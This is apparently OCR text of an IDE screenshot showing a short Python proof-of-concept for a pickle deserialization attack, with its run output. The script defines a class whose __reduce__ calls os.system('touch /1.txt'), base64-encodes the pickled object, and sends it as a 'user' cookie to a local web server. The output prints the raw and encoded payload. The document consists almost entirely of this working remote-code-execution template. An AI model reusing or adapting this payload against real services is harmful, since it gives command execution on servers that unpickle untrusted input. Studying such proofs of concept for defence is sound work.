 Machine ~/PycharmProjects/Machine
External Libraries
Scratches and Consoles
1 import pickle
2 import os
3 import base64
4 import requests
5
6 class eval_code(object):
7
8     def __reduce__(self):
9         return (os.system,('touch /1.txt',))
10
11
12 eval_whoami = eval_code()
13 shadow = base64.b64encode(pickle.dumps(eval_whoami))
14
15 print([pickle.dumps(eval_whoami)])
16 print(shadow)
17
18 mess = requests.get("http://127.0.0.1", cookies=dict(user=shadow))
19 print(mess.content)
20
21 #
22 # file_obj = open("shadow", "wb")
23 #
24 # mess = pickle.dump(eval_whoami, file_obj)
25 # file_obj.close()
26 #
27 #
28 # temp = open("shadow", "rb")
29 #
30 #
31 # poc = pickle.dumps(eval_whoami)
32 #
33 # result = pickle.loads(poc)
34 #
35 # print ('0x'+poc.encode('hex'))
Run: seri
/Users/s1riu5/.pyenv/versions/2.7.15/bin/python /Users/s1riu5/PycharmProjects/Machine/seri.py
["cposix\nsystem\np0\n(S'touch /1.txt'\np1\ntp2\nRp3\n."]
Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvMS50eHQnCnAxCnRwMgpScDMKLg==
Hello Guest
Process finished with exit code 0